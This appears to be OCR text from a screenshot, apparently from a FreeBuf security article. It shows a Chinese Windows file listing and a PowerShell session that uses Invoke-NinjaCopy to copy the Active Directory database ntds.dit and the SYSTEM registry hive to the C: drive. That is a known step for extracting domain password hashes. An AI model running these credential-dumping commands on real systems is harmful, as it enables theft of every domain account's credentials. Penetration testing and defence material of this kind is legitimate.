 地磁盘 (C:)
搜索 本地磁盘 (C:)
工具(T) 帮助(H)
新建文件夹
名称
修改日期
类型
大小
ExchangeSetupLogs
2019/10/13 13:06
文件夹
inetpub
2019/8/24 21:55
文件夹
PerfLogs
Program Files
Program Files (x86)
redis
Windows
用户
ntds.dit
system.hive
管理员: 命令提示符 - powershell
PS C:\Windows\system32> Import-Module C:\Users\liukaifeng01\Desktop\Invoke-NinjaCopy.ps1
PS C:\Windows\system32> Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination "C:\nt
.dit"
PS C:\Windows\system32> Invoke-NinjaCopy -Path "C:\Windows\System32\config\SYSTEM" -LocalDestinati
"C:\system.hive"
PS C:\Windows\system32>
FREEBUF